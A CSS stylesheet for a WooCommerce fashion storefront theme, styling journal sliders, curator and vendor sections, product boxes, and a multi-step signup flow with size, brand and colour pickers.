.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

